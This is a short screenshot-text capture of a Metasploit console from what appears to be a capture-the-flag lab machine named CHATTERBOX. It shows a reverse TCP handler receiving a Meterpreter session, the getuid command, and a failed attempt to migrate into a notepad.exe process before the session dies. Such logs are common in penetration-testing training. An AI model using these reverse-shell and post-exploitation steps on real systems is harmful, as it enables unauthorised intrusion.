 [*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (175174 bytes) to 10.10.10.74
[*] Meterpreter session 14 opened (10.10.14.6:4444 -> 10.10.10.74:49164) at 20
21-02-08 13:36:06 +0800
meterpreter > getuid
[*] Session ID 14 (10.10.14.6:4444 -> 10.10.10.74:49164) processing AutoRunScr
ipt 'post/windows/manage/migrate'
[*] Running module against CHATTERBOX
Server username: CHATTERBOX\Alfred
meterpreter >
[*] Current server process: AChat.exe (3200)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1280
[-] Could not migrate into process
[-] Exception: NameError : uninitialized constant Msf::Payload::Windows::Block
Api
meterpreter > getuid
Server username: CHATTERBOX\Alfred
meterpreter >
[*] 10.10.10.74 - Meterpreter session 14 closed.  Reason: Died